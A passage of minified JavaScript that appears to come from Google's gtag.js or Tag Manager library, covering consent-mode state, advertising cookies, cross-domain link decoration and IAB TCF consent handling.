f))}if(void 0!==f&&0>=f)return!0;(d=d.parentElement)&&(e=z.getComputedStyle(d,null))}return!1};var hf={};var Hf=new function(a,b){this.h=a;this.defaultValue=void 0===b?!1:b}(1933);var If=function(a){If[" "](a);return a};If[" "]=function(){};var Kf=function(){var a=Jf,b="rf";if(a.rf&&a.hasOwnProperty(b))return a.rf;var c=new a;return a.rf=c};var Jf=function(){var a={};this.h=function(){var b=Hf.h,c=Hf.defaultValue;return null!=a[b]?a[b]:c};this.m=function(){a[Hf.h]=!0}};var Lf=[];function Mf(){var a=sb("google_tag_data",{});a.ics||(a.ics={entries:{},set:Nf,update:Of,addListener:Pf,notifyListeners:Qf,active:!1,usedDefault:!1,usedUpdate:!1,accessedDefault:!1,accessedAny:!1,wasSetLate:!1});return a.ics}
function Nf(a,b,c,d,e,f){var g=Mf();g.usedDefault||!g.accessedDefault&&!g.accessedAny||(g.wasSetLate=!0);g.active=!0;g.usedDefault=!0;if(void 0!=b){var k=g.entries,m=k[a]||{},n=m.region,p=c&&h(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(""===d||p===e||(p===d?n!==e:!p&&!n)){var q=!!(f&&0<f&&void 0===m.update),t={region:p,initial:"granted"===b,update:m.update,quiet:q};if(""!==d||!1!==m.initial)k[a]=t;q&&z.setTimeout(function(){k[a]===t&&t.quiet&&(t.quiet=!1,Rf(a),Qf(),Ya("TAGGING",
2))},f)}}}function Of(a,b){var c=Mf();c.usedDefault||c.usedUpdate||!c.accessedAny||(c.wasSetLate=!0);c.active=!0;c.usedUpdate=!0;if(void 0!=b){var d=Sf(c,a),e=c.entries,f=e[a]=e[a]||{};f.update="granted"===b;var g=Sf(c,a);f.quiet?(f.quiet=!1,Rf(a)):g!==d&&Rf(a)}}function Pf(a,b){Lf.push({ff:a,vj:b})}function Rf(a){for(var b=0;b<Lf.length;++b){var c=Lf[b];ra(c.ff)&&-1!==c.ff.indexOf(a)&&(c.Eh=!0)}}
function Qf(a,b){for(var c=0;c<Lf.length;++c){var d=Lf[c];if(d.Eh){d.Eh=!1;try{d.vj({consentEventId:a,consentPriorityId:b})}catch(e){}}}}function Sf(a,b){var c=a.entries[b]||{};return void 0!==c.update?c.update:c.initial}
var Tf=function(a){var b=Mf();b.accessedAny=!0;return Sf(b,a)},Uf=function(a){var b=Mf();b.accessedDefault=!0;return(b.entries[a]||{}).initial},Vf=function(a){var b=Mf();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},Wf=function(){if(!Kf().h())return!1;var a=Mf();a.accessedAny=!0;return a.active},Xf=function(){var a=Mf();a.accessedDefault=!0;return a.usedDefault},Yf=function(a,b){Mf().addListener(a,b)},Zf=function(a,b){Mf().notifyListeners(a,b)},$f=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Vf(b[e]))return!0;
return!1}if(c()){var d=!1;Yf(b,function(e){d||c()||(d=!0,a(e))})}else a({})},ag=function(a,b){function c(){for(var f=[],g=0;g<d.length;g++){var k=d[g];!1===Tf(k)||e[k]||(f.push(k),e[k]=!0)}return f}var d=h(b)?[b]:b,e={};c().length!==d.length&&Yf(d,function(f){var g=c();0<g.length&&(f.ff=g,a(f))})};function bg(){}function cg(){};function dg(a){for(var b=[],c=0;c<eg.length;c++){var d=a(eg[c]);b[c]=!0===d?"1":!1===d?"0":"-"}return b.join("")}
var eg=[N.g.H,N.g.O],fg=function(a){var b=a[N.g.Mf];b&&J(40);var c=a[N.g.Of];c&&J(41);for(var d=ra(b)?b:[b],e={ic:0};e.ic<d.length;e={ic:e.ic},++e.ic)l(a,function(f){return function(g,k){if(g!==N.g.Mf&&g!==N.g.Of){var m=d[f.ic],n=Re.oh,p=Re.mk;Mf().set(g,k,m,n,p,c)}}}(e))},gg=function(a,b){l(a,function(c,d){Mf().update(c,d)});Zf(b.eventId,b.priorityId)},hg=function(a){var b=Tf(a);return void 0!=b?b:!0},ig=function(){return"G1"+dg(Tf)},jg=function(a,b){ag(a,b)},kg=function(a,b){$f(a,b)};var lg=function(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;0<=d;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=0!==c?b^c>>21:b;return b};var mg=function(a,b,c){for(var d=[],e=b.split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k==a){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&c&&(m=decodeURIComponent(m));d.push(m)}}return d};var ng=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},og=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function pg(a){return"null"!==a.origin};var sg=function(a,b,c,d){return qg(d)?mg(a,String(b||rg()),c):[]},vg=function(a,b,c,d,e){if(qg(e)){var f=tg(a,d,e);if(1===f.length)return f[0].id;if(0!==f.length){f=ug(f,function(g){return g.ae},b);if(1===f.length)return f[0].id;f=ug(f,function(g){return g.ad},c);return f[0]?f[0].id:void 0}}};function wg(a,b,c,d){var e=rg(),f=window;pg(f)&&(f.document.cookie=a);var g=rg();return e!=g||void 0!=c&&0<=sg(b,g,!1,d).indexOf(c)}
var Hg=function(a,b,c){function d(u,r,v){if(null==v)return delete g[r],u;g[r]=v;return u+"; "+r+"="+v}function e(u,r){if(null==r)return delete g[r],u;g[r]=!0;return u+"; "+r}if(!qg(c.Ya))return 2;var f;void 0==b?f=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=xg(b),f=a+"="+b);var g={};f=d(f,"path",c.path);var k;c.expires instanceof Date?k=c.expires.toUTCString():null!=c.expires&&(k=""+c.expires);f=d(f,"expires",k);f=d(f,"max-age",c.Uk);f=d(f,"samesite",
c.Vk);c.Wk&&(f=e(f,"secure"));var m=c.domain;if(m&&"auto"===m.toLowerCase()){for(var n=yg(),p=0;p<n.length;++p){var q="none"!==n[p]?n[p]:void 0,t=d(f,"domain",q);t=e(t,c.flags);if(!Gg(q,c.path)&&wg(t,a,b,c.Ya))return 0}return 1}m&&"none"!==m.toLowerCase()&&(f=d(f,"domain",m));f=e(f,c.flags);return Gg(m,c.path)?1:wg(f,a,b,c.Ya)?0:1},Ig=function(a,b,c){null==c.path&&(c.path="/");c.domain||(c.domain="auto");return Hg(a,b,c)};
function ug(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):void 0===f||m<f?(e=[k],f=m):m===f&&e.push(k)}return 0<d.length?d:e}function tg(a,b,c){for(var d=[],e=sg(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||-1!==b.indexOf(k)){var m=g.shift();m&&(m=m.split("-"),d.push({id:g.join("."),ae:1*m[0]||1,ad:1*m[1]||1}))}}return d}
var xg=function(a){a&&1200<a.length&&(a=a.substring(0,1200));return a},Jg=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Kg=/(^|\.)doubleclick\.net$/i,Gg=function(a,b){return Kg.test(window.document.location.hostname)||"/"===b&&Jg.test(a)},rg=function(){return pg(window)?window.document.cookie:""},yg=function(){var a=[],b=window.document.location.hostname.split(".");if(4===b.length){var c=b[b.length-1];if(parseInt(c,10).toString()===c)return["none"]}for(var d=b.length-2;0<=d;d--)a.push(b.slice(d).join("."));
var e=window.document.location.hostname;Kg.test(e)||Jg.test(e)||a.push("none");return a},qg=function(a){if(!Kf().h()||!a||!Wf())return!0;if(!Vf(a))return!1;var b=Tf(a);return null==b?!0:!!b};var Lg=function(a){var b=Math.round(2147483647*Math.random());return a?String(b^lg(a)&2147483647):String(b)},Mg=function(a){return[Lg(a),Math.round(Fa()/1E3)].join(".")},Pg=function(a,b,c,d,e){var f=Ng(b);return vg(a,f,Og(c),d,e)},Qg=function(a,b,c,d){var e=""+Ng(c),f=Og(d);1<f&&(e+="-"+f);return[b,e,a].join(".")},Ng=function(a){if(!a)return 1;a=0===a.indexOf(".")?a.substr(1):a;return a.split(".").length},Og=function(a){if(!a||"/"===a)return 1;"/"!==a[0]&&(a="/"+a);"/"!==a[a.length-1]&&(a+="/");return a.split("/").length-
1};function Rg(a,b,c,d){var e,f=Number(null!=a.qb?a.qb:void 0);0!==f&&(e=new Date((b||Fa())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Ya:d}};var Sg;var Wg=function(){var a=Tg,b=Ug,c=Vg(),d=function(g){a(g.target||g.srcElement||{})},e=function(g){b(g.target||g.srcElement||{})};if(!c.init){Bb(D,"mousedown",d);Bb(D,"keyup",d);Bb(D,"submit",e);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){b(this);f.call(this)};c.init=!0}},Xg=function(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Vg().decorators.push(f)},Yg=function(a,b,c){for(var d=Vg().decorators,e={},f=0;f<d.length;++f){var g=
d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==D.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){k=!0;break a}k=!1}if(k){var t=g.placement;void 0==t&&(t=g.fragment?2:1);t===b&&Ia(e,g.callback())}}return e};function Vg(){var a=sb("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Zg=/(.*?)\*(.*?)\*(.*)/,$g=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ah=/^(?:www\.|m\.|amp\.)+/,bh=/([^?#]+)(\?[^#]*)?(#.*)?/;function ch(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}var eh=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];void 0!==d&&d===d&&null!==d&&"[object Object]"!==d.toString()&&(b.push(c),b.push(Va(String(d))))}var e=b.join("*");return["1",dh(e),e].join("*")};
function dh(a,b){var c=[qb.userAgent,(new Date).getTimezoneOffset(),qb.userLanguage||qb.language,Math.floor(Fa()/60/1E3)-(void 0===b?0:b),a].join("*"),d;if(!(d=Sg)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,k=0;8>k;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Sg=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Sg[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function fh(){return function(a){var b=cd(z.location.href),c=b.search.replace("?",""),d=Yc(c,"_gl",!0)||"";a.query=gh(d)||{};var e=ad(b,"fragment").match(ch("_gl"));a.fragment=gh(e&&e[3]||"")||{}}}function hh(a,b){var c=ch(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
var ih=function(a,b){b||(b="_gl");var c=bh.exec(a);if(!c)return"";var d=c[1],e=hh(b,(c[2]||"").slice(1)),f=hh(b,(c[3]||"").slice(1));e.length&&(e="?"+e);f.length&&(f="#"+f);return""+d+e+f},jh=function(a){var b=fh(),c=Vg();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Ia(d,e.query),a&&Ia(d,e.fragment));return d},gh=function(a){try{var b=kh(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=Wa(d[e+1]);c[f]=g}Ya("TAGGING",6);return c}}catch(k){Ya("TAGGING",
8)}};function kh(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=Zg.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===dh(k,p)){m=!0;break a}m=!1}if(m)return k;Ya("TAGGING",7)}}}
function lh(a,b,c,d){function e(p){p=hh(a,p);var q=p.charAt(p.length-1);p&&"&"!==q&&(p+="&");return p+n}d=void 0===d?!1:d;var f=bh.exec(c);if(!f)return"";var g=f[1],k=f[2]||"",m=f[3]||"",n=a+"="+b;d?m="#"+e(m.substring(1)):k="?"+e(k.substring(1));return""+g+k+m}
function mh(a,b){var c="FORM"===(a.tagName||"").toUpperCase(),d=Yg(b,1,c),e=Yg(b,2,c),f=Yg(b,3,c);if(Ja(d)){var g=eh(d);c?nh("_gl",g,a):oh("_gl",g,a,!1)}if(!c&&Ja(e)){var k=eh(e);oh("_gl",k,a,!0)}for(var m in f)if(f.hasOwnProperty(m))a:{var n=m,p=f[m],q=a;if(q.tagName){if("a"===q.tagName.toLowerCase()){oh(n,p,q);break a}if("form"===q.tagName.toLowerCase()){nh(n,p,q);break a}}"string"==typeof q&&lh(n,p,q)}}
function oh(a,b,c,d){if(c.href){var e=lh(a,b,c.href,void 0===d?!1:d);fb.test(e)&&(c.href=e)}}
function nh(a,b,c){if(c&&c.action){var d=(c.method||"").toLowerCase();if("get"===d){for(var e=c.childNodes||[],f=!1,g=0;g<e.length;g++){var k=e[g];if(k.name===a){k.setAttribute("value",b);f=!0;break}}if(!f){var m=D.createElement("input");m.setAttribute("type","hidden");m.setAttribute("name",a);m.setAttribute("value",b);c.appendChild(m)}}else if("post"===d){var n=lh(a,b,c.action);fb.test(n)&&(c.action=n)}}}
function Tg(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||mh(e,e.hostname)}}catch(g){}}function Ug(a){try{if(a.action){var b=ad(cd(a.action),"host");mh(a,b)}}catch(c){}}
var ph=function(a,b,c,d){Wg();Xg(a,b,"fragment"===c?2:1,!!d,!1)},qh=function(a,b){Wg();Xg(a,[$c(z.location,"host",!0)],b,!0,!0)},rh=function(){var a=D.location.hostname,b=$g.exec(D.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e="s"===g?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(0===d.indexOf("xn--"))return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(ah,""),m=e.replace(ah,""),n;if(!(n=k===m)){var p="."+m;n=k.substring(k.length-p.length,
k.length)===p}return n},sh=function(a,b){return!1===a?!1:a||b||rh()};var th={},uh=function(a){return void 0==th[a]?!1:th[a]};var vh=["1"],wh={},xh={},Ch=function(a,b){b=void 0===b?!0:b;var c=yh(a.prefix);if(!wh[c])if(zh(c,a.path,a.domain)){if(uh("enable_auid_cross_domain")){var d=xh[yh(a.prefix)];Ah(a,d?d.id:void 0,d?d.wf:void 0)}}else{if(uh("enable_auid_fl_iframe")){var e=ed("auiddc");if(e){Ya("TAGGING",17);wh[c]=e;return}}if(b){var f=yh(a.prefix),g=Mg();if(0===Bh(f,g,a)){var k=sb("google_tag_data",{});k._gcl_au||(k._gcl_au=g)}zh(c,a.path,a.domain)}}};
function Ah(a,b,c){var d=yh(a.prefix),e=wh[d];if(e){var f=e.split(".");if(2===f.length){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Fa()/1E3)));Bh(d,k,a,1E3*g)}}}}function Bh(a,b,c,d){var e=Qg(b,"1",c.domain,c.path),f=Rg(c,d);f.Ya="ad_storage";return Ig(a,e,f)}function zh(a,b,c){var d=Pg(a,b,c,vh,"ad_storage");if(!d)return!1;Dh(a,d);return!0}
function Dh(a,b){var c=b.split(".");5===c.length?(wh[a]=c.slice(0,2).join("."),xh[a]={id:c.slice(2,4).join("."),wf:Number(c[4])||0}):3===c.length?xh[a]={id:c.slice(0,2).join("."),wf:Number(c[2])||0}:wh[a]=b}function yh(a){return(a||"_gcl")+"_au"}function Eh(a){Wf()||a();$f(function(){Tf("ad_storage")&&a();ag(a,"ad_storage")},["ad_storage"])}
function Fh(a){var b=jh(!0),c=yh(a.prefix);Eh(function(){var d=b[c];if(d){Dh(c,d);var e=1E3*Number(wh[c].split(".")[1]);if(e){Ya("TAGGING",16);var f=Rg(a,e);f.Ya="ad_storage";var g=Qg(d,"1",a.domain,a.path);Ig(c,g,f)}}})}function Gh(a,b,c,d){d=d||{};var e=function(){var f=yh(d.prefix),g={},k=Pg(f,d.path,d.domain,vh,"ad_storage");if(!k)return g;g[f]=k;return g};Eh(function(){ph(e,a,b,c)})};var Q=[];Q[7]=!0;Q[9]=!0;Q[27]=!0;
Q[11]=!0;Q[13]=!0;Q[15]=!0;
Q[16]=!0;Q[25]=!0;
Q[36]=!0;
Q[38]=!0;Q[40]=!0;
Q[43]=!0;Q[45]=!0;a:{for(var Hh,Ih,Jh=0;Hh===Ih;)if(Hh=Math.floor(2*Math.random()),Ih=Math.floor(2*Math.random()),Jh++,20<Jh)break a;Hh?Q[46]=!0:Q[47]=!0}Q[52]=!0;Q[57]=!0;
Q[58]=!0;Q[60]=!0;Q[61]=!0;Q[65]=!0;Q[68]=!0;
Q[69]=!0;Q[72]=!0;
Q[76]=!0;Q[77]=!0;
var R=function(a){return!!Q[a]};var Kh=function(){me.dedupe_gclid||(me.dedupe_gclid=""+Mg());return me.dedupe_gclid};var Lh=function(){var a=!1;return a};var S={D:"UA-125851072-1",Qa:""},Mh={Ch:"UA-125851072-1",Dh:"UA-125851072-1"};S.Ze=Ba("");
var Nh=function(){return Mh.Ch?Mh.Ch.split("|"):[S.D]},Oh=function(){return Mh.Dh?Mh.Dh.split("|"):[]},Ph=function(){this.container={};this.destination={};this.canonical={}},Rh=function(){for(var a=Qh(),b=Nh(),c=0;c<b.length;c++){var d=a.container[b[c]];!d||qa(d)?a.container[b[c]]={state:2}:d.state=2}for(var e=Oh(),f=0;f<e.length;f++){var g=a.destination[e[f]];g&&0===g.state&&J(93);g?g.state=2:a.destination[e[f]]={state:2}}a.canonical[S.Qa]=2},Sh=function(a){return!!Qh().container[a]},Th=function(){var a=
Qh().container,b;for(b in a)if(a.hasOwnProperty(b)){var c=a[b];if(qa(c)){if(1===c)return!0}else if(1===c.state)return!0}return!1},Uh=function(){var a={};l(Qh().destination,function(b,c){0===c.state&&(a[b]=c)});return a};function Qh(){var a=me.tidr;a||(a=new Ph,me.tidr=a);return a}var Vh={"":"n",UA:"u",AW:"a",DC:"d",G:"e",GF:"f",GT:"t",HA:"h",MC:"m",GTM:"g",OPT:"o"},Wh={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7},Xh=function(a){var b=S.D.split("-"),c=b[0].toUpperCase();if(R(45)){var d={};d.oj=S.D;d.rk=le.Mc;d.uk=le.Wb;d.Wj=S.Ze?2:1;se?(d.me=Wh[c],d.me||(d.me=0)):d.me=ye?13:10;we?d.yf=1:Lh()?d.yf=2:d.yf=3;var e;var f=d.me,g=d.yf;void 0===f?e="":(g||(g=0),e=""+ud(1,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f<<2|g]);var k=d.Qk,m=4+e+(k?""+ud(2,
1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]:""),n,p=d.uk;n=p&&td.test(p)?""+ud(3,2)+p:"";var q,t=d.rk;q=t?""+ud(4,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[t]:"";var u;var r=d.oj;if(r&&a){var v=r.split("-"),w=v[0].toUpperCase();if("GTM"!==w&&"OPT"!==w)u="";else{var y=v[1];u=""+ud(5,3)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[1+y.length]+(d.Wj||0)+y}}else u="";return m+n+q+u}var x=Vh[c]||"i",B=a&&"GTM"===c?b[1]:"OPT"===
c?b[1]:"",A="w";se&&(A=Lh()?"s":"o");ue?("w"===A&&(A="x"),"o"===A&&(A="q")):we?("w"===A&&(A="y"),"o"===A&&(A="r")):ye&&(A="z");return"2"+A+x+(4===le.Wb.length?le.Wb.slice(1):le.Wb)+B};function Yh(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c};var Zh=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};function $h(){return hb("iPhone")&&!hb("iPod")&&!hb("iPad")}function ai(){$h()||hb("iPad")||hb("iPod")};hb("Opera");hb("Trident")||hb("MSIE");hb("Edge");!hb("Gecko")||-1!=gb().toLowerCase().indexOf("webkit")&&!hb("Edge")||hb("Trident")||hb("MSIE")||hb("Edge");-1!=gb().toLowerCase().indexOf("webkit")&&!hb("Edge")&&hb("Mobile");hb("Macintosh");hb("Windows");hb("Linux")||hb("CrOS");var bi=ma.navigator||null;bi&&(bi.appVersion||"").indexOf("X11");hb("Android");$h();hb("iPad");hb("iPod");ai();gb().toLowerCase().indexOf("kaios");var ci=function(a,b,c,d){for(var e=b,f=c.length;0<=(e=a.indexOf(c,e))&&e<d;){var g=a.charCodeAt(e-1);if(38==g||63==g){var k=a.charCodeAt(e+f);if(!k||61==k||38==k||35==k)return e}e+=f+1}return-1},di=/#|$/,ei=function(a,b){var c=a.search(di),d=ci(a,0,b,c);if(0>d)return null;var e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))},fi=/[?&]($|#)/,gi=function(a,b,c){for(var d,e=a.search(di),f=0,g,k=[];0<=(g=ci(a,f,b,e));)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(fi,"$1");var m,n=null!=c?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,t=d.indexOf("#");0>t&&(t=d.length);var u=d.indexOf("?"),r;0>u||u>t?(u=t,r=""):r=d.substring(u+1,t);q=[d.slice(0,u),r,d.slice(t)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var hi=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function ii(a){if(!a||!D.head)return null;var b=ji("META");D.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var ki=function(){if(z.top==z)return 0;var a=z.location.ancestorOrigins;if(a)return a[a.length-1]==z.location.origin?1:2;var b;var c=z.top;try{var d;if(d=!!c&&null!=c.location.href)b:{try{If(c.foo);d=!0;break b}catch(e){}d=!1}b=d}catch(e){b=!1}return b?1:2},ji=function(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function li(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=ji("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=ab(g,e);0<=k&&Array.prototype.splice.call(g,k,1)}e.removeEventListener&&e.removeEventListener("load",f,!1);e.removeEventListener&&e.removeEventListener("error",f,!1)};Zh(e,"load",f);Zh(e,"error",f)}d&&(e.attributionsrc="");e.src=b;a.google_image_requests.push(e)}
var ni=function(a){var b;b=void 0===b?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";hi(a,function(d,e){d&&(c+="&"+e+"="+encodeURIComponent(d))});mi(c,b)},mi=function(a,b){var c=window,d;b=void 0===b?!1:b;d=void 0===d?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors",e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else li(c,a,void 0===b?!1:b,void 0===d?!1:d)};var oi=function(){};var pi=function(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},qi=function(a,b){b=void 0===b?{}:b;this.m=a;this.h=null;this.M={};this.sb=0;var c;this.V=null!=(c=b.Dk)?c:500;var d;this.I=null!=(d=b.Rk)?d:!1;this.B=null};la(qi,oi);
qi.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.I},d=og(function(){return a(c)}),e=0;-1!==this.V&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.V));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=pi(c),c.internalBlockOnErrors=b.I,k&&0===c.internalErrorState||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{ri(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};qi.prototype.removeEventListener=function(a){a&&a.listenerId&&ri(this,"removeEventListener",null,a.listenerId)};
var ti=function(a,b,c){var d;d=void 0===d?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}var g=e;if(0===g)return!1;var k=c;2===c?(k=0,2===g&&(k=1)):3===c&&(k=1,1===g&&(k=0));var m;if(0===k)if(a.purpose&&a.vendor){var n=si(a.vendor.consents,void 0===d?"755":d);m=n&&"1"===b&&a.purposeOneTreatment&&"CH"===a.publisherCC?!0:n&&si(a.purpose.consents,b)}else m=!0;else m=1===k?a.purpose&&a.vendor?si(a.purpose.legitimateInterests,
b)&&si(a.vendor.legitimateInterests,void 0===d?"755":d):!0:!0;return m},si=function(a,b){return!(!a||!a[b])},ri=function(a,b,c,d){c||(c=function(){});if("function"===typeof a.m.__tcfapi){var e=a.m.__tcfapi;e(b,2,c,d)}else if(ui(a)){vi(a);var f=++a.sb;a.M[f]=c;if(a.h){var g={};a.h.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},ui=function(a){if(a.h)return a.h;var b;a:{for(var c=a.m,d=0;50>d;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.h=b;return a.h},vi=function(a){a.B||(a.B=function(b){try{var c;c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.M[c.callId](c.returnValue,c.success)}catch(d){}},Zh(a.m,"message",a.B))},wi=function(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=pi(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?
(ni({e:String(a.internalErrorState)}),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};var xi={1:0,3:0,4:0,7:3,9:3,10:3},yi=Yh('',500);function zi(){var a=me.tcf||{};return me.tcf=a}
var Di=function(){var a=zi(),b=new qi(z,{Dk:-1});if(!0===z.gtag_enable_tcf_support&&!a.active&&("function"===typeof z.__tcfapi||"function"===typeof b.m.__tcfapi||null!=ui(b))){a.active=!0;a.he={};Ai();a.tcString="tcunavailable";try{b.addEventListener(function(c){if(0!==c.internalErrorState)Bi(a),Ci(a);else{var d;a.gdprApplies=c.gdprApplies;if(!1===c.gdprApplies){var e={},f;for(f in xi)xi.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if("tcloaded"===c.eventStatus||"useractioncomplete"===
c.eventStatus||"cmpuishown"===c.eventStatus){var g={},k;for(k in xi)if(xi.hasOwnProperty(k))if("1"===k){var m,n=c,p=!0;p=void 0===p?!1:p;m=wi(n)?!1===n.gdprApplies||"tcunavailable"===n.tcString||void 0===n.gdprApplies&&!p||"string"!==typeof n.tcString||!n.tcString.length?!0:ti(n,"1",0):!1;g["1"]=m}else g[k]=ti(c,k,xi[k]);d=g}d&&(a.tcString=c.tcString||"tcempty",a.he=d,Ci(a))}})}catch(c){Bi(a),Ci(a)}}};function Bi(a){a.type="e";a.tcString="tcunavailable"}
function Ai(){var a={},b=(a.ad_storage="denied",a.wait_for_update=yi,a);fg(b)}function Ci(a){var b={},c=(b.ad_storage=a.he["1"]?"granted":"denied",b);gg(c,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Ei()})}var Ei=function(){var a=zi();return a.active?a.tcString||"":""},Fi=function(){var a=zi();return a.active&&void 0!==a.gdprApplies?a.gdprApplies?"1":"0":""},Gi=function(a){if(!xi.hasOwnProperty(String(a)))return!0;var b=zi();return b.active&&b.he?!!b.he[String(a)]:!0};var Hi=function(a){var b=String(a[Qb.Na]||"").replace(/_/g,"");0===b.indexOf("cvt")&&(b="cvt");return b},Ii=0<=z.location.search.indexOf("?gtm_latency=")||0<=z.location.search.indexOf("&gtm_latency=");var Ji=["L","S","Y"],Ki=["S","E"],Li={sampleRate:"0.005000",Vh:"",Uh:Number("5"),Th:Number("")},Mi;if(!(Mi=Ii)){var Ni=Math.random(),Oi=Li.sampleRate;Mi=Ni<Oi}
